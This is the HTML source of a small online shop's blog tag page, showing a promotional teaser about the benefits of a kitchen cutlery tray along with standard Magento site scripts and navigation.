href="https://www.eazyonlineshop.com/health-beauty/personal-care.html" ><span>Personal Care</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.eazyonlineshop.com/health-beauty/makeup.html" ><span>Makeup</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.eazyonlineshop.com/health-beauty/foot-care.html" ><span>Foot Care</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.eazyonlineshop.com/health-beauty/supportive.html" ><span>Supportive</span></a></li><li  class="level1 nav-9-5 category-item last"><a href="https://www.eazyonlineshop.com/health-beauty/bottles.html" ><span>Bottles</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top"><a href="https://www.eazyonlineshop.com/occasion-and-gifts.html"  class="level-top" ><span>Occasion And Gifts</span></a></li><li  class="level0 nav-11 last level-top"><a href="https://www.eazyonlineshop.com/blog"  class="level-top" ><span>Blog</span></a></li>                </ul>
            </nav>

            
        
    </div>

    
                </div>
                            </div>
        </div>
    </div>

</div>
<div class="overlay"></div>

<div class="container"><div class="top-content-theme">    <div class="page-title-wrapper">
        <h2 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" >wooden cutlery tray</span>        </h2>
            </div>
    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://www.eazyonlineshop.com/" title="Go to Home Page">
                                Home                            </a>
                                            </li>
                                    <li class="item blog">
                                                    <a href="https://www.eazyonlineshop.com/blog" title="Blog">
                                Blog                            </a>
                                            </li>
                                    <li class="item blog_tag">
                                                    <strong>wooden cutlery tray</strong>
                                            </li>
                            </ul>
        </div>
    </div>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="column main"><input name="form_key" type="hidden" value="vMZGzmKn9Xat5aiH" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>






    

        <style type="text/css">
                
        .form.form-login .g-recaptcha .grecaptcha-badge{
            position: unset !important;
        }

        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    

        <div class="post-list-wrapper">
                <ol class="post-list">
                            <li class="post-holder image-featured-post post-holder-6">
    <div class="post-content">
        <div class="post-description clearfix">
                            <div class="post-ftimg-hld static-image">
                    <a href="https://www.eazyonlineshop.com/blog/post/why-is-it-necessary-to-have-a-cutlery-tray-in-the-kitchen" title="Why is it Necessary to Have a Cutlery Tray in the Kitchen">
                        <img src="https://www.eazyonlineshop.com/media/magefan_blog/knife.jpg" alt="Why is it Necessary to Have a Cutlery Tray in the Kitchen"/>
                    </a>

                    <div class="date-post">
                        
                        <div class="day-post">23</div>
                        <div class="month-post">Jun</div>
                    </div>
                </div>
            
            <div class="post-text-hld">
                <h2 class="post-title">
                    <a class="post-item-link"
                       href="https://www.eazyonlineshop.com/blog/post/why-is-it-necessary-to-have-a-cutlery-tray-in-the-kitchen">
                        Why is it Necessary to Have a Cutlery Tray in the Kitchen                    </a>
                </h2>

                

<div class="post-info clear">
    <!--
    <div class="item post-posed-date">
        <span class="label"></span>
        <span class="value"></span>
    </div>
	-->

            
            <div class="item post-author">
                <span class="label">Author:</span>
                <span class="value">
                                <a title="etech etech"
                   href="https://www.eazyonlineshop.com/blog/author/etech-etech">
                                etech etech                                </a>
			            </span>
            </div>
            
    
        <div class="item post-categories">
            <span class="label">Categories:</span>
                            <a title="Bamboo" href="https://www.eazyonlineshop.com/blog/category/bamboo">
                    Bamboo                </a>
                                    </div>
        
        <div class="item post-categories">
            <span class="label">Tags:</span>
                            <a title="wooden cutlery tray" href="https://www.eazyonlineshop.com/blog/tag/wooden-cutlery-tray">
                    wooden cutlery tray                </a>
                ,                             <a title="expandable cutlery tray" href="https://www.eazyonlineshop.com/blog/tag/expandable-cutlery-tray">
                    expandable cutlery tray                </a>
                ,                             <a title="cutlery tray" href="https://www.eazyonlineshop.com/blog/tag/cutlery-tray">
                    cutlery tray                </a>
                                    </div>
    
</div>
                <p><span style="font-weight: 400;">The kitchen is not just a place for happening; sometimes, it becomes a place for secret chit-chat and some happy moments with family, while sometimes, it becomes an office desk. All these precious moments want the kitchen to be hygienic and ergonomic. It is the place that deserves the utmost cleanliness and management, one of the best ways to keep things organised is through a kitchen </span><a href="https://www.eazyonlineshop.com/bamboo-expandable-cutlery-tray-organiser-holder-drawer-with-knife-block-kitchen.html"><strong>cutlery tray</strong></a><span style="font-weight: 400;">.&nbsp;&nbsp;</span></p>
<p><span style="font-weight: 400;">There are a variety of cutlery trays available in the market. The cutlery tray has covered a long journey from plastic to wooden now. There are various benefits associated with the cutlery tray, and today, we will talk about the benefits of adding a cutlery tray to the kitchen drawer:</span></p>
<ul>
<li><strong>Boost hygiene</strong></li>
</ul>
<p></p>

                <div class="read-more-post">
                    <a class="post-read-more" href="https://www.eazyonlineshop.com/blog/post/why-is-it-necessary-to-have-a-cutlery-tray-in-the-kitchen" title="Why is it Necessary to Have a Cutlery Tray in the Kitchen">
                        Read more                    </a>
                </div>

                <div class="share-post">
                    <div class="title-share">
                        Share This:                     </div>

                    <div class="addthis_toolbox addthis_default_style" addthis:url="https://www.eazyonlineshop.com/blog/post/why-is-it-necessary-to-have-a-cutlery-tray-in-the-kitchen">
                        <a class="addthis_button_facebook"></a>
                        <a class="addthis_button_twitter"></a>
                        <a class="addthis_button_email"></a>
                        <a class="addthis_button_compact"></a>
                    </div>
                </div>
            </div>

        </div>
    </div>
    <div class="post-footer">

    </div>
</li>                        <li class="hidden">
                
            </li>
        </ol>
    </div>

        

</div></div><div class="col-lg-3 col-md-3"><div class="sidebar sidebar-additional">
<div class="widget block blog-search" data-bind="scope: 'blog-search'">
    <div class="block-content">
        <form class="form" id="blog_search_mini_form" action="https://www.eazyonlineshop.com/blog/search/" method="get">
            <div class="field search">
                <label class="label" for="blog_search">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="blog_search" type="text" name="q"
                           value=""
                           placeholder="Search posts here..." class="input-text" maxlength="128"
                           role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off">
                </div>
            </div>
            <div class="actions">
                <button type="submit" onclick="if (!window.__cfRLUnblockHandlers) return false; return goBlogSearch(this);" title="Search" class="action search" data-cf-modified-ba147d4ad977dc35893fcf04-="">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>



    <div class="widget block block-categories" data-bind="scope: 'categories'">
        <div class="block-title">
            <strong>Categories</strong>
        </div>

        <div class="block-content">
            <ul class="list-categories">
                                <li>
                    <a href="https://www.eazyonlineshop.com/blog/category/home-and-kitchen-appliances">
                        home &amp; Kitchen Appliances                    </a>
                    </li>                <li>
                    <a href="https://www.eazyonlineshop.com/blog/category/bamboo">
                        Bamboo                    </a>
                                </ul>
        </div>
    </div>

    <div class="widget block block-recent-posts" data-bind="scope: 'recemt-posts'">
        <div class="block-title">
            <strong>Recent Posts</strong>
        </div>
        <div class="block-content">
            <ul>
                                    <li>
                        <a class="post-item-link"
                           href="https://www.eazyonlineshop.com/blog/post/what-are-the-benefits-of-a-bamboo-memory-foam-pillow">
                            What Are the Benefits of a Bamboo Memory Foam Pillow?                        </a>
                    </li>
                                    <li>
                        <a class="post-item-link"
                           href="https://www.eazyonlineshop.com/blog/post/bamboo-toothbrush-a-step-towards-sustainable-living">
                            Bamboo Toothbrush: A Step Towards Sustainable Living                         </a>
                    </li>
                                    <li>
                        <a class="post-item-link"
                           href="https://www.eazyonlineshop.com/blog/post/why-is-laundry-bamboo-basket-a-good-investment">
                            Why is Laundry Bamboo Basket a Good Investment?                        </a>
                    </li>
                                    <li>
                        <a class="post-item-link"
                           href="https://www.eazyonlineshop.com/blog/post/guide-on-buying-a-chopping-board">
                            Guide on Buying a Chopping Board                        </a>
                    </li>
                                    <li>
                        <a class="post-item-link"
                           href="https://www.eazyonlineshop.com/blog/post/what-are-things-to-keep-in-mind-while-shopping-for-a-bed-pillow">
                            What are Things to Keep in Mind While Shopping for a Bed Pillow?                        </a>
                    </li>
                            </ul>
        </div>
    </div>

    <div class="widget block block-archive" data-bind="scope: 'blog-archive'">
        <div class="block-title">
            <strong>Archive</strong>
        </div>
        <div class="block-content">
            <ul>
                                                        <li>
                        <a title="Archive %s" class="archive-item-link"
                           href="https://www.eazyonlineshop.com/blog/archive/2022-09">
                            September 2022                        </a>
                    </li>

                                                        <li>
                        <a title="Archive %s" class="archive-item-link"
                           href="https://www.eazyonlineshop.com/blog/archive/2022-08">
                            August 2022                        </a>
                    </li>

                                                        <li>
                        <a title="Archive %s" class="archive-item-link"
                           href="https://www.eazyonlineshop.com/blog/archive/2022-07">
                            July 2022                        </a>
                    </li>

                                                        <li>
                        <a title="Archive %s" class="archive-item-link"
                           href="https://www.eazyonlineshop.com/blog/archive/2022-06">
                            June 2022                        </a>
                    </li>

                                                        <li>
                        <a title="Archive %s" class="archive-item-link"
                           href="https://www.eazyonlineshop.com/blog/archive/2022-05">
                            May 2022                        </a>
                    </li>

                                                        <li>
                        <a title="Archive %s" class="archive-item-link"
                           href="https://www.eazyonlineshop.com/blog/archive/2022-04">
                            April 2022                        </a>
                    </li>

                            </ul>
        </div>
    </div>


    
    <div class="widget block block-tagclaud" data-bind="scope: 'tagclaud'">
        <div class="block-title">
            <strong>Tags</strong>
        </div>

        <div class="tagclaud-hld block-content">
            <ul>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/bamboo-2" title="bamboo">
                            bamboo                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/expandable-cutlery-tray" title="expandable cutlery tray">
                            expandable cutlery tray                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/bamboo-pillow" title="bamboo pillow">
                            bamboo pillow                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/pillow" title="pillow">
                            pillow                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/toothbrush" title="toothbrush">
                            toothbrush                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/bamboo-toothbrush" title="bamboo toothbrush">
                            bamboo toothbrush                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/bamboo-laundry-basket" title="bamboo laundry basket">
                            bamboo laundry basket                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/bamboo-wooden-folding-laundry-basket" title="bamboo wooden folding laundry basket">
                            bamboo wooden folding laundry basket                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/folding-laundry-basket" title="folding laundry basket">
                            folding laundry basket                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/laundry-baskets" title="laundry baskets">
                            laundry baskets                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/wooden-chopping-boards" title="wooden chopping boards">
                            wooden chopping boards                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/chopping-board" title="chopping board">
                            chopping board                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/bed-pillow" title="bed pillow">
                            bed pillow                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/best-chopping-board" title="best chopping board">
                            best chopping board                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/wooden-cutlery-tray" title="wooden cutlery tray">
                            wooden cutlery tray                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/cutlery-tray" title="cutlery tray">
                            cutlery tray                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/laptop" title="laptop">
                            laptop                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/cotton-earbuds" title="cotton earbuds">
                            cotton earbuds                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/biodegradable-bamboo-cotton-buds-by-auklet" title="biodegradable bamboo cotton buds by auklet">
                            biodegradable bamboo cotton buds by auklet                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/bamboo-soap-dish" title="bamboo soap dish">
                            bamboo soap dish                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/wooden-chopping-board" title="wooden chopping board">
                            wooden chopping board                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/best-cutting-board-material" title="best cutting board material">
                            best cutting board material                        </a>
                    </li>
                                                        <li>
                        <a href="https://www.eazyonlineshop.com/blog/tag/best-chopping-board-material" title="best chopping board material">
                            best chopping board material                        </a>
                    </li>
                            </ul>
        </div>
    </div>
</div></div></div></div></div></main><footer class="page-footer"><div class="footer footer-wrapper">
    <div class="footer-container footer-style-1">
        <div class="footer-wrapper">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-top">
			<div class="container">
				<div class="top-content">
					<div class="row">
						<!--<div class="col-lg-6 col-md-12">
							<div class="social-container">
								<div class="title-top-ft">Follow Socials</div>
								<div class="socials-wrap">
    <div class="title-follow">Follow Us</div>
    <ul>
                    <li class="li-social facebook-social">
                <a title="Facebook" href="https://www.facebook.com/MagenTech.Themes" target="_blank">
                    <span class="fa fa-facebook icon-social"></span><span class="name-social">Facebook</span>
                </a>
            </li>
        
        
                    <li class="li-social google-social">
                <a title="Google+" href="https://plus.google.com/+MagenTech" target="_blank">
                    <span class="fa fa-google-plus icon-social"></span> <span class="name-social">Google+</span>
                </a>
            </li>
        
                    <li class="li-social linkedin-social">
                <a title="Linkedin" href="https://www.linkedin.com/in/magentech" target="_blank">
                    <span class="fa fa-linkedin icon-social"></span> <span class="name-social">Linkedin</span>
                </a>
            </li>
        
                    <li class="li-social pinterest-social">
                <a title="Pinterest" href="https://www.pinterest.com/magentech" target="_blank">
                    <span class="fa fa-pinterest icon-social"></span> <span class="name-social">Pinterest</span>
                </a>
            </li>
        
        
            </ul>
</div>
							</div>
						</div>--->
						
						<div class="col-lg-12 col-md-12">
                            
                            <div class="news-let-ing">
                            
							<div class="title-top-ft">Sign Up To Our Newsletter For Exclusive Offers, Latest Products &  Newsletter</div>
 <div class="news-input">
							<div class="block-subscribe-footer">
    <form class="form subscribe" novalidate action="https://www.eazyonlineshop.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-footer-validate-detail">

        <div class="input-box">
            <input name="email" type="email" id="newsletter-footer" onfocus="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='Your email address') this.value='';" onblur="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='') this.value='Your email address';" value="Your email address" data-validate="{required:true, 'validate-email':true}" data-cf-modified-ba147d4ad977dc35893fcf04-="">
        </div>

        <div class="action-button">
            <button class="action subscribe primary" title="Subscribe" type="submit">
				<span>Subscribe</span>
            </button>
        </div>
    </form>
</div>

                                
                                </div>
						</div>
                        </div>
                
					</div>
				</div>
			</div>
		</div>

<div class="container">
        <div class="ship-shop-social">
                        <div class="col-md-4 col-sm-4 col-xs-12">
                            <div class="ft-box-01">
                                <h3>Payment System</h3>
                                <img src="https://www.eazyonlineshop.com/media/wysiwyg/banner/payment-system.png" title="Payment System" alt="Payment System">
                            </div>
                            
                        </div>
                        
                           <div class="col-md-4 col-sm-4 col-xs-12">
                            <div class="ft-box-02">
                                <h3>Shipping System</h3>

                                <img src="https://www.eazyonlineshop.com/media/wysiwyg/banner/shipping-system.png" title="Shipping System" alt="Shipping System">
                            </div>
                            
                        </div>
                        
                        
                         <div class="col-md-4 col-sm-4 col-xs-12">
                             <div class="ft-box-03">
                             <h3>Social With Us</h3>
                            <div class="social-eaz">
                                <ul>
                               <li><a href="https://www.facebook.com/eazyonlineshopping/"><span class="fa fa-facebook icon-social"></span></a></li>
                                    <li><a href="https://www.instagram.com/eazyonlineshop13/"><span class="fa fa-instagram icon-social"></span></a></li>
                                    
                                </ul> 
                                
                                 </div>     
                                 
                                 
					</div>
					</div>
            </div>
					</div>
		  <div class="ft-logo-in">
            <img src="https://www.eazyonlineshop.com/media/logo/stores/1/logo.png" alt="Footer logo">
            </div>
        <div class="footer-middle">
            
            
            <div class="container">
                <div class="row">
                    
                    
                           <div class="col-lg-2 col-md-2">
                        <div class="block-footer">
                            <div class="title-block-footer">
                                <h4>About Us</h4>
                            </div>
                            <p>Our mission to provide our customers with awide range of quality products at the best price, has enabled us to grow into a trusted online retailer. We are always expanding our product range so please visit our Online Store to view our latest products</p>
					
                        </div>
                    </div>
                    
                    
             

                    <div class="col-lg-2 col-md-2">
                        <div class="block-footer">
                            <div class="title-block-footer">
                                <h4>Why Shop from US ?</h4>
                            </div>

                            <div class="content-block-footer">
                                <ul class="footer-links">
                                    <li>Competitive Prices</li>
                                    <li>Same day order despatch</li>
                                    <li>Free UK delivery on all orders</li>
                                    <li>International delivery at low cost</li>
                                    <li>Friendly staff and great service</li>
<li>30 day money back guarantee</li>
<li>Emails replied within 12 hours</li>
<li>Five star customer rating</li>
<li>100% secure shopping</li>
                                </ul>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-2 col-md-2">
                        <div class="block-footer">
                            <div class="title-block-footer">
                                <h4>Company Information</h4>
                            </div>

                            <div class="content-block-footer">
                                <ul class="footer-links">
                                    <li><a href="https://www.eazyonlineshop.com/about-us" title="About Store">About Us</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/delivery-information" title="New Collection">Delivery Information</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/return-and-exchange" title="Contact Us">Return & Exchange</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/terms-and-conditions" title="Latest News">Terms & Conditions</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/privacy-Policy" title="Our Sitemap">Privacy Policy</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/secure-payment" title="Our Sitemap">Secure Payment</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/contact" title="Our Sitemap">Contact Us</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/wholesaleapplication" title="Apply for a Trade Account">Apply for a Trade Account</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/environmental-policy" title="Environmental Policy">Environmental Policy</a></li>
                                     <li><a href="https://www.eazyonlineshop.com/slavery-statement" title="Slavery Statement">Slavery Statement</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/blog" title="Slavery Statement">Blog</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-2 col-md-2">
				<div class="block-footer">
					<div class="title-block-footer">
						<h4>Location</h4>
					</div>

					<div class="content-block-footer">
						<ul class="contact-list">
							<li class="address-contact">
							Mantraraj Infotech LTD<br> Unit 7 Carlton Court<br>  1 Grainger Road<br> Southend-On-Sea.<br>Essex. SS2 5BZ

							<li class="email-contact"><a href="/cdn-cgi/l/email-protection#85f6e4e9e0f6c5e0e4fffceaebe9ecebe0f6edeaf5abe6eaabf0ee"><span class="__cf_email__" data-cfemail="2457454841576441455e5d4b4a484d4a41574c4b540a474b0a514f">[email&#160;protected]</span></a></li>
							<li class="phone-contact"><a href="tel:01702615873">0170 261 5873</a></li>
							<li class="cls-regi-number">Registration Number: 07479707</li>
							<li class="cls-regi-number">Eori Number :   GB326673977000</li>
							<li class="cls-gb-number">VAT Number : GB 326673977</li>

						</ul>
					</div>
				</div>
			</div>
			

            <div class="col-lg-2 col-md-2">
                        <div class="block-footer">
                            <div class="title-block-footer">
                                <h4>Store</h4>
                            </div>

                            <div class="content-block-footer">
                                <ul class="footer-links">
                                    <li><a href="https://www.amazon.co.uk/stores/MantraRaj/page/13CC4817-119E-428C-9B28-CA3AAE078B3D?ref_=ast_bln" target="_blank" title="Amazon Store">Amazon Store</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/dropship-program" title="Dropship Program">Dropship Program</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
			<div class="col-lg-2 col-md-2">
				<a href="https://www.healthstaffdiscounts.co.uk/town.aspx?t=Basildon">
<img src="https://www.eazyonlineshop.com/media/wysiwyg/nhs-badge.jpg" border="0" alt="NHS Discount Website Basildon" />
</a>
			</div>
                    
                    
                    
                </div>
            </div>
        </div>
    
  </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="bottom-content">
                        <div class="row">
                           
                            <div class="col-lg-12 col-md-12">
                                <div class="copyright-content">
                                     <address classs="copywrite">© 2022 Eazy Online Shop. All Rights Reserved. Designed by
<a class="manty-comy" title="Mantrarajinfotech" target="_blank" href="http://mantrarajinfotech.co.uk/">Mantrarajinfotech</a>

<a class="pixel-comy" title="pixenite" target="_blank" href="https://www.pixenite.com/">pixenite</a>

				</address>
                                    <!--
                                                                            <address></address>
                                                                            <address></address>
                                                                    -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>
<!--Start of Tawk.to Script-->

<!--End of Tawk.to Script-->



    </div></footer>


<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/images/loader-1.gif"
             alt="Loading...">
    </div>
</div>  </div>    
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="ba147d4ad977dc35893fcf04-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fstatic\u002Ffrontend\u002FSm\u002Fshiny\u002Fen_GB'
    };</script><script type="ba147d4ad977dc35893fcf04-text/javascript" src="https://www.eazyonlineshop.com/static/_cache/merged/51d42a51958a30141c0bbecd2207531c.min.js"></script><script src="https://www.googletagmanager.com/gtag/js?id=UA-219863656-1" defer type="ba147d4ad977dc35893fcf04-text/javascript"></script><script defer type="ba147d4ad977dc35893fcf04-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-219863656-1');
</script><script type="text/x-magento-init" defer>
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script><script type="ba147d4ad977dc35893fcf04-text/javascript">
    require([
        'domReady!',
        'jquerybootstrap',
        'yttheme'
    ], function ($) {
        //console.log('Test Done');
    });
</script><script type="ba147d4ad977dc35893fcf04-text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });

</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.eazyonlineshop.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script><script type="ba147d4ad977dc35893fcf04-text/javascript">
require(['jquery'], function($){
    $(window).scroll(function() {
        var $body = $('body');
        var $noticeCookie = $('#notice-cookie-block');
        var y = $(this).scrollTop();
        var isHidden = $noticeCookie.data('hidden-bottom') ? (y + $(this).height() == $(document).height()) : '';
        if (isHidden) $body.addClass('cookie-hidden-bottom');
        else $body.removeClass('cookie-hidden-bottom');
    });
});
</script><script type="text/x-magento-init">
    {
        "#notice-cookie-block": {
            "cookieNotices": {
                "cookieAllowButtonSelector": "#btn-cookie-allow",
                "cookieName": "user_allowed_save_cookie",
                "cookieValue": {"1":1},
                "cookieLifetime": 31536000,
                "noCookiesUrl": "https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
            }
        }
    }
</script><script type="ba147d4ad977dc35893fcf04-text/javascript">require(['magepow/gdpr']);</script><script type="ba147d4ad977dc35893fcf04-text/javascript">
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script type="ba147d4ad977dc35893fcf04-text/javascript">    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script type="ba147d4ad977dc35893fcf04-text/javascript">
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script type="ba147d4ad977dc35893fcf04-text/javascript">
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        
        </script><script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}

